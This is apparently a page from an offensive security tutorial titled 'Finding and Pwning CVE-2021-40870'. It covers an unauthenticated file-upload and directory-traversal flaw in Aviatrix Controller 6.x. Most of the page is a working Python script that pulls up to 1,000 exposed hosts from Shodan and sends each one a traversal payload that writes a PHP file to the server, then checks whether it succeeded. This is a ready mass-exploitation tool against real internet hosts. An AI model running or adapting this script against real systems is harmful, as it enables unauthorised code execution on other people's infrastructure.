 0x3.5 Finding and Pwning CVE-2021-40870
On 2021 security researchers discovered an issue with Aviatrix Controller 6.x , this issue allows an attacker
Unrestricted upload of a file with a dangerous type is possible, which allows an unauthenticated user to execute
arbitrary code via directory traversal. There are not many vulnerable hosts found on shodan while i was
researching and found 736 hosts using aviatrix. Aviatrix controller has a common title Aviatrix Controller . We can
filter hosts by title using http.title/title filter , now let’s create a query http.title:”Aviatrix Controller”. as always
lets create an automated script to find the vulnerable aviatrix controller server.
import shodan
import requests
from requests.structures import CaseInsensitiveDict
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def exploit(ip):
   url = "https://"+ip
   headers = CaseInsensitiveDict()
   headers["Content-Type"] = "application/x-www-form-urlencoded"
  data=f'CID=x&action=set_metric_gw_selections&account_name=/../../../var/www/php/poc.php&data=<?
php phpinfo(); ?>'
   try:
       resp = requests.post(url, headers=headers, data=data,verify=False)
       stat = requests.get(f"{url}/v1/poc",verify=False, timeout=5)
       if resp.status_code==200:
           if stat.status_code==200:
               print(f"[  Vulnerable ] [POC {url}/v1/poc ]")
               print("")
           else:
               print(f"[ Not Vulnerable ] [ {url}]")
               pass
       else:
           print(f'[ Not Vulnerable ] [ {url} ]')
   except:
       print(f"connection error {url}")
api = shodan.Shodan("your_api_key")
query = 'http.title:"Aviatrix Controller"'
results = api.search(query,limit=1000)
for service in results['matches']:
  ip = service['ip_str']
  exploit(ip)